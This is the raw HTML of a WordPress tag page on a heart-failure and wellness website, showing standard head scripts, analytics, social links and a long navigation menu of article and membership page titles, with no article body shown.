

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://heartfailuresolutions.com/tag/kidney
body_size: 52397
content:
<!DOCTYPE html>
<html lang="en-US"
xmlns:og="http://opengraphprotocol.org/schema/"
xmlns:fb="http://www.facebook.com/2008/fbml"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />



	<!-- Favicon -->
	<link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/Favicon.png" type="image/x-icon">

<title>kidney | Heart Failure Solutions</title>
<meta property="og:title" content="When You Think Colonoscopy Risks, Do You Think Kidney Damage?"/>
<meta property="og:type" content="article" />
<meta property="og:image" content="http://new2015.heartbreath.tempurl.host/wp-content/uploads/2015/10/logo.jpg" />
<meta property="og:url" content="https://heartfailuresolutions.com/1145/drug-safety/when-you-think-colonoscopy-risks-do-you-think-kidney-damage" />
<meta property="og:description" content="" />
<meta property="og:site_name" content="Heart Failure Solutions" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://heartfailuresolutions.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://heartfailuresolutions.com/wp-content/themes/engage/js/html5.js" type="text/javascript"></script>
<![endif]-->


<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Feed" href="https://heartfailuresolutions.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; Comments Feed" href="https://heartfailuresolutions.com/comments/feed" />
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'><link href='http://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600' rel='stylesheet' type='text/css'><link rel="alternate" type="application/rss+xml" title="Heart Failure Solutions &raquo; kidney Tag Feed" href="https://heartfailuresolutions.com/tag/kidney/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/heartfailuresolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='style-css' href='http://heartfailuresolutions.com/wp-content/themes/engage/style.css?ver=1760570054' type='text/css' media='all' />
<link rel='stylesheet' id='dyn-styles-css' href='http://heartfailuresolutions.com/wp-content/themes/engage/dyn-styles.css?ver=1763413874' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://heartfailuresolutions.com/wp-content/plugins/gutenberg/build/styles/block-library/style.css?ver=22.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='google-language-translator-css' href='http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='http://heartfailuresolutions.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.20' type='text/css' media='' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
</style>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://heartfailuresolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R4G7GQK" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["heartfailuresolutions.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R4G7GQK");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://heartfailuresolutions.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://heartfailuresolutions.com/wp-json/wp/v2/tags/241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://heartfailuresolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style>#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="generator" content="Site Kit by Google 1.166.0" /><link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-180x180.png" />
<meta name="msapplication-TileImage" content="https://heartfailuresolutions.com/wp-content/uploads/2015/10/cropped-LogoNoWordsIcon-270x270.png" />
    
		<style>	.widget-title {
    background: #6058CD;
    border: 1px solid #49397D;
    border-radius: 7px;
    color: #fff;
    padding: 0 10px;
    margin-bottom:10px;
}</style>
	 
	    
</head>

<body class="archive tag tag-kidney tag-241 wp-theme-engage wide tag-template">

	<!-- Page
================================================== -->
<section id="page" class="hfeed sticky-header top-bar-enabled">


	<!-- Head
================================================== -->
			<section id="top-bar-wrapper">
			<div id="top-bar" class="clearfix">
								<div class="info-header">
									</div>
					
												
								
													<div class="social-accounts-wrapper">
						<div class="social-accounts">
			<a class="social facebook" href="https://www.facebook.com/alohacarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social twitter" href="https://twitter.com/#!/AlohaCarrie" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		
			<a class="social gplus" href="https://plus.google.com/103464335350064802749?rel=author" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social linkedin" href="http://www.linkedin.com/profile/view?id=34799568&locale=en_US&trk=tab_pro" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
		

	
	
	
	
	
	
	
			<a class="social feed" href="http://feeds.feedburner.com/HeartFailureSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
			<a class="social youtube" href="http://www.youtube.com/user/chfSolutions" target="_blank" rel="nofollow">
			<span class="social-icon"></span>
		</a>
	
	</div>

									</div>
							</div>
		</section>
	    
	<div id="header-spacer" style="height:1px"></div>
    <section id="header-wrapper" style="height:100px;">
		<section id="header" data-1="height:100px;" data-100="height:55px;" data-smooth-scrolling="off">
			<header id="branding" class="clearfix" role="banner" 
			data-1="height:103px;" data-100="height:58px;" data-smooth-scrolling="off">
					
																
                        <div id="site-title-custom" class="clearfix ">
                           <a href="https://heartfailuresolutions.com/" rel="home" id="custom-logo" class="">
																<img src="https://heartfailuresolutions.com/wp-content/uploads/2015/10/logo.jpg" class="" width="257" height="88" data-1="max-height:88px;" alt="Heart Failure Solutions" data-1="max-height:88px; min-height: 36px; max-width:450px" data-100="max-height:48px; min-height: 34px" data-smooth-scrolling="off"/>
							</a>
						</div>
										
					<!-- Navbar
	================================================== -->
    
	<div class="header-widget-wrapper clearfix"  data-1="display:block" data-2="display:none;" data-smooth-scrolling="off">
	   
	  	  </div>
       <nav id="access" role="navigation" class="clearfix" data-1="height:53px;" data-100="height:58px;" data-smooth-scrolling="off">
																		<div class="search-header-wrapper">
								<a id="search-header-icon" href="#">
									<i></i>
								</a>
								<div class="search-form-wrapper">
								<em></em>
										<form method="get" id="searchform" action="https://heartfailuresolutions.com/">
		<label for="s"></label>
		<input type="text" class="field" name="s" id="s" placeholder="To search type and hit enter" /> 
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="To search type and hit enter" />
	</form>
								</div>
							</div>
												
																																							<div class="nav-menu"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-7957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://heartfailuresolutions.com/"><span>Home</span></a></li>
<li id="menu-item-7960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7960"><a href="https://heartfailuresolutions.com/about"><span>About</span></a></li>
<li id="menu-item-7959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7959"><a href="https://heartfailuresolutions.com/join-life-breath-club"><span>Join Life Breath Club</span></a></li>
</ul></div>							<a id="mobile-menu-dropdown" class="clearfix" href="#">
								<i>Main Menu</i>
							</a>
										</nav><!-- #access -->
                    </div><!-- .access-wrapper -->
			</header> <!-- #branding -->
            
								</div>
                    </div>
            
       </section><!-- #header -->
            			<nav id="access-mobile" role="navigation" class="clearfix">						
				<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7957"><a href="https://heartfailuresolutions.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7960"><a href="https://heartfailuresolutions.com/about">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7959"><a href="https://heartfailuresolutions.com/join-life-breath-club">Join Life Breath Club</a></li>
</ul></div>						
			</nav><!-- #access-mobile -->
		
       
                    
		
        			<div id="access-mobile-secondary" role="navigation" class="clearfix">						
				<div class="mobile-menu"><ul>
<li class="page_item page-item-2"><a href="https://heartfailuresolutions.com/about">About</a></li>
<li class="page_item page-item-3526 page_item_has_children"><a href="https://heartfailuresolutions.com/dashboard">Dashboard</a>
<ul class='children'>
	<li class="page_item page-item-3524"><a href="https://heartfailuresolutions.com/dashboard/membership-cancelled">Membership Cancelled</a></li>
	<li class="page_item page-item-3523"><a href="https://heartfailuresolutions.com/dashboard/oops-this-content-is-members-only">Oops! This Content is Members Only</a></li>
	<li class="page_item page-item-3525"><a href="https://heartfailuresolutions.com/dashboard/oops-wrong-membership-level">Oops! Wrong Membership Level</a></li>
	<li class="page_item page-item-3261"><a href="https://heartfailuresolutions.com/dashboard/you-are-already-in-our-system">You Are Already In Our System</a></li>
</ul>
</li>
<li class="page_item page-item-7127"><a href="https://heartfailuresolutions.com/profile">Edit Profile</a></li>
<li class="page_item page-item-3179"><a href="https://heartfailuresolutions.com/free-report">Free Report</a></li>
<li class="page_item page-item-7983"><a href="https://heartfailuresolutions.com/home">Home</a></li>
<li class="page_item page-item-5173"><a href="https://heartfailuresolutions.com/join-life-breath-club">Join Life Breath Club</a></li>
<li class="page_item page-item-8153"><a href="https://heartfailuresolutions.com/legal-notices">Legal Notices</a></li>
<li class="page_item page-item-4819"><a href="https://heartfailuresolutions.com/life-breath-club-members-dashboard">Life Breath Club Members Dashboard</a></li>
<li class="page_item page-item-7263"><a href="https://heartfailuresolutions.com/moving">Moving</a></li>
<li class="page_item page-item-8201"><a href="https://heartfailuresolutions.com/my-wishlist">My Wishlist</a></li>
<li class="page_item page-item-4778"><a href="https://heartfailuresolutions.com/product-registration-thank-you">Product Registration Thank You</a></li>
<li class="page_item page-item-3527"><a href="https://heartfailuresolutions.com/thanks-for-joining">Thanks for Joining!</a></li>
<li class="page_item page-item-2201"><a href="https://heartfailuresolutions.com/the-life-breath-club-mastermind-format">The Life Breath Club Mastermind Format</a></li>
<li class="page_item page-item-731"><a href="https://heartfailuresolutions.com/whitelisting-instructions">Whitelisting Instructions</a></li>
<li class="page_item page-item-8200"><a href="https://heartfailuresolutions.com/wishlist-archive">Wishlist archive</a></li>
<li class="page_item page-item-4699"><a href="https://heartfailuresolutions.com/free-oxygen-report">Free Oxygen Report</a></li>
<li class="page_item page-item-3596 page_item_has_children"><a href="https://heartfailuresolutions.com/resources">Resources</a>
<ul class='children'>
	<li class="page_item page-item-4103 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/downloads">Downloads</a>
	<ul class='children'>
		<li class="page_item page-item-4825"><a href="https://heartfailuresolutions.com/resources/downloads/curriculum-for-life-breath-masters">Curriculum For Life Breath Masters</a></li>
		<li class="page_item page-item-3214"><a href="https://heartfailuresolutions.com/resources/downloads/your-sacred-breathing-hand-book">Your Sacred Breathing Hand Book</a></li>
	</ul>
</li>
	<li class="page_item page-item-4113 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/feature">Features</a>
	<ul class='children'>
		<li class="page_item page-item-788"><a href="https://heartfailuresolutions.com/resources/feature/control-your-blood-pressure-and-protect-yourself-from-heart-failure">Control Your Blood Pressure And Protect Yourself From Heart Failure</a></li>
		<li class="page_item page-item-837"><a href="https://heartfailuresolutions.com/resources/feature/know-about-cholesterol">Do You Know What You Need To About Cholesterol?</a></li>
		<li class="page_item page-item-5207"><a href="https://heartfailuresolutions.com/resources/feature/do-you-need-a-miracle-to-shift-your-mind-to-a-happier-place">Do You Need A Miracle To Shift Your Mind To A Happier Place?</a></li>
		<li class="page_item page-item-1827"><a href="https://heartfailuresolutions.com/resources/feature/do-you-want-to-detox-and-enhance-your-immune-system">Do You Want to Detox and Enhance Your Immune System?</a></li>
		<li class="page_item page-item-2147"><a href="https://heartfailuresolutions.com/resources/feature/how-to-heal-from-depression">How To Heal From Depression</a></li>
		<li class="page_item page-item-2215"><a href="https://heartfailuresolutions.com/resources/feature/how-to-start-listening-to-your-body">How To Start Listening To Your Body</a></li>
		<li class="page_item page-item-1966"><a href="https://heartfailuresolutions.com/resources/feature/the-benefits-of-raw-honey-are-amazing">The Benefits of Raw Honey Are Amazing!</a></li>
		<li class="page_item page-item-909"><a href="https://heartfailuresolutions.com/resources/feature/why-do-you-need-the-food-matters-detox-guide">Why Do You Need the Food Matters Detox Guide?</a></li>
	</ul>
</li>
	<li class="page_item page-item-4090 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies">Freebies</a>
	<ul class='children'>
		<li class="page_item page-item-3192 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being">Claim Your Secret To Empower Health and Well Being</a>
		<ul class='children'>
			<li class="page_item page-item-916 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being/access-your-secret-to-empower-health-and-well-being">Access Your Secret To Empower Health and Well Being</a>
			<ul class='children'>
				<li class="page_item page-item-112"><a href="https://heartfailuresolutions.com/resources/freebies/claim-your-secret-to-empower-health-and-well-being/access-your-secret-to-empower-health-and-well-being/increase-your-oxygen-your-secret-to-empower-health-and-well-being">Increase Your Oxygen: Your Secret To Empower Health and Well Being</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="page_item page-item-4749"><a href="https://heartfailuresolutions.com/resources/freebies/coming-soon">Coming SOON!</a></li>
		<li class="page_item page-item-3187"><a href="https://heartfailuresolutions.com/resources/freebies/heart-failure-special-report">Heart Failure Special Report</a></li>
		<li class="page_item page-item-1354"><a href="https://heartfailuresolutions.com/resources/freebies/hey-masterminder-you-have-found-a-home">Hey Masterminder!  You have found a home!</a></li>
		<li class="page_item page-item-1425 page_item_has_children"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding">Interested in Masterminding?</a>
		<ul class='children'>
			<li class="page_item page-item-780"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/main_confirm">Now You Need To Confirm!</a></li>
			<li class="page_item page-item-1421"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/thank-you-for-joining-the-helathy-solutions-mastermind">Thank You For Joining the Helathy Solutions Mastermind!</a></li>
			<li class="page_item page-item-918"><a href="https://heartfailuresolutions.com/resources/freebies/interested-in-masterminding/thank-you-for-your-interest">Thank You For Your Interest!</a></li>
		</ul>
</li>
		<li class="page_item page-item-923"><a href="https://heartfailuresolutions.com/resources/freebies/is-your-doctor-killing-you">Is Your Doctor Killing You?</a></li>
		<li class="page_item page-item-7746"><a href="https://heartfailuresolutions.com/resources/freebies/life-breath-club-members-learn-life-saving-information">Life Breath Club Members Learn Life Saving Information</a></li>
